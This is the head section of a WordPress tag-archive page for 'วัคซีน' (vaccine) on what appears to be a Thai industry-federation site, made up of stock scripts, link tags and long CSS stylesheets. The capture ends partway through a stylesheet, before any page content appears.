

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bm.fti.or.th/tag/%E0%B8%A7%E0%B8%B1%E0%B8%84%E0%B8%8B%E0%B8%B5%E0%B8%99/
body_size: 38714
content:
    <!doctype html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://bm.fti.or.th/xmlrpc.php">
        <title>วัคซีน &#8211; Home</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><link rel="amphtml" href="https://bm.fti.or.th/tag/%E0%B8%A7%E0%B8%B1%E0%B8%84%E0%B8%8B%E0%B8%B5%E0%B8%99/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Home &raquo; Feed" href="https://bm.fti.or.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home &raquo; Comments Feed" href="https://bm.fti.or.th/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Home &raquo; iCal Feed" href="https://bm.fti.or.th/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Home &raquo; วัคซีน Tag Feed" href="https://bm.fti.or.th/tag/%e0%b8%a7%e0%b8%b1%e0%b8%84%e0%b8%8b%e0%b8%b5%e0%b8%99/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bm.fti.or.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css' href='https://bm.fti.or.th/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bm.fti.or.th/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bm.fti.or.th/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
